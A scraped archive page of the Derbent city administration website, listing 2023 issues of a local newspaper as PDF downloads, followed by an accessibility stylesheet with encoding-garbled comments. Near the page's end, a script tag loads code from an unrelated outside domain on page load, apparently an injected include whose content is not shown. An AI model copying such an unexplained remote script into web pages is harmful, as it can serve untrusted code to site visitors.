					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/"  class="active">Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"   class="active">Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/press-tsentr/" title="Пресс-центр">Пресс-центр</a></li><li><span>Дербентская газета</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Газета &quot;Дербентские новости&quot;</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					<div class="newspapers-other-items">
		<div class="item" id="bx_3218110189_312483">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск √ 37 </div>
				<div class="date">21.09.2023</div>
								<a href="/upload/iblock/b9e/5gdom5m64df302zmce0brdvnlnzbyh5y.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_310306">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 28</div>
				<div class="date">20.07.2023</div>
								<a href="/upload/iblock/0d5/miawvnhfx2u19552cc58bl62vp7lxunb.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_310068">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 27</div>
				<div class="date">13.07.2023</div>
								<a href="/upload/iblock/0c8/ktj20ntc3ul5naaebq2j1r1bqesoaf0f.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_309723">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 26</div>
				<div class="date">06.07.2023</div>
								<a href="/upload/iblock/588/tki3vo38a2dtlda1cqi84c8kgd79jcj8.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_309403">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 25</div>
				<div class="date">27.06.2023</div>
								<a href="/upload/iblock/6d6/d5hs9i88p3g19yzjx03v6uycfoiarjgy.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_309342">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 24</div>
				<div class="date">23.06.2023</div>
								<a href="/upload/iblock/f57/476dovy4t5sld72yee7bmjj5tzut901a.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_308867">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 23</div>
				<div class="date">15.06.2023</div>
								<a href="/upload/iblock/5d2/z0pw5fh00mopox14m8uno4rm2w800126.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_308502">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 22</div>
				<div class="date">08.06.2023</div>
								<a href="/upload/iblock/a75/14skm793la8g4f1e99fbmousw0dajrea.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_308126">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 21</div>
				<div class="date">01.06.2023</div>
								<a href="/upload/iblock/58b/fiazm9u51brke5q3npnjg741eryk1p6q.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_307967">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 20</div>
				<div class="date">25.05.2023</div>
								<a href="/upload/iblock/356/o8v4i96f8tcx1mieo5fjsqga8lhqrg9t.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_307190">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 19</div>
				<div class="date">18.05.2023</div>
								<a href="/upload/iblock/f64/750wd9emgxlyhylxg0x0lvkzoo7ryl45.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_306784">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №18</div>
				<div class="date">11.05.2023</div>
								<a href="/upload/iblock/a50/0xzlyf3fjwy4nhihfzi8iumhjszysfii.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_306783">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №17</div>
				<div class="date">04.05.2023</div>
								<a href="/upload/iblock/067/czbfv2pjqx8wimj8h0v2zxoscbvhz074.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_305723">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 16</div>
				<div class="date">27.04.2023</div>
								<a href="/upload/iblock/067/8z0grveqf2tjb4xz0yu0eod7jvnewfbm.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_305468">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 15</div>
				<div class="date">20.04.2023</div>
								<a href="/upload/iblock/7f1/97fdt9e6c119jxep442xi81j297p1sat.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_304637">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 14</div>
				<div class="date">13.04.2023</div>
								<a href="/upload/iblock/2c4/bfi5gy792blsi80vh3ojj8h9040qsx8f.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_304090">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 13</div>
				<div class="date">06.04.2023</div>
								<a href="/upload/iblock/67a/0v1ch8co63eb4hg4h8ud9ohhw14e8g47.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_303633">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 12</div>
				<div class="date">30.03.2023</div>
								<a href="/upload/iblock/7b0/7b0acd252d7fc96a5ce7a0ea2b7299af.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_303171">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 11</div>
				<div class="date">23.03.2023</div>
								<a href="/upload/iblock/862/86210babb206df321a5f0c683d28a055.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_302571">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск № 10 </div>
				<div class="date">16.03.2023</div>
								<a href="/upload/iblock/c44/c44112162ec5911dd9aa443ec74a4f78.pdf">Скачать</a>	
							</div>
		</div>
	</div>
</div>
	<div class="modern-page-navigation">
	<span class="modern-page-title">Страницы:</span>
			<a class="modern-page-previous" href="/press-tsentr/derbent/?ysclid=123&amp;PAGEN_1=6">Пред.</a>
			<a class="modern-page-first" href="/press-tsentr/derbent/?ysclid=123">1</a>
			<a class="modern-page-dots" href="/press-tsentr/derbent/?ysclid=123&amp;PAGEN_1=3">...</a>
		<a href="/press-tsentr/derbent/?ysclid=123&amp;PAGEN_1=5" class="">5</a>
		<a href="/press-tsentr/derbent/?ysclid=123&amp;PAGEN_1=6" class="">6</a>
		<span class="modern-page-current">7</span>
		<a href="/press-tsentr/derbent/?ysclid=123&amp;PAGEN_1=8" class="">8</a>
		<a href="/press-tsentr/derbent/?ysclid=123&amp;PAGEN_1=9" class="">9</a>
		<a class="modern-page-dots" href="/press-tsentr/derbent/?ysclid=123&amp;PAGEN_1=17">...</a>
		<a href="/press-tsentr/derbent/?ysclid=123&amp;PAGEN_1=25">25</a>
		<a class="modern-page-next" href="/press-tsentr/derbent/?ysclid=123&amp;PAGEN_1=8">След.</a>
</div>
				</div>
				<div class="right-content-block">

												




	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/press-tsentr/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/obyavleniya/" >Объявления</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/derbent/index.php"  class="item-selected">Дербентская газета</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/press-tsentr/derbent/?PAGEN_1=7" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="e43427a1fef53b4e6876b937181a6a28" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/templates/color_derbent/special_version.css
body_size: 9542
content:
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
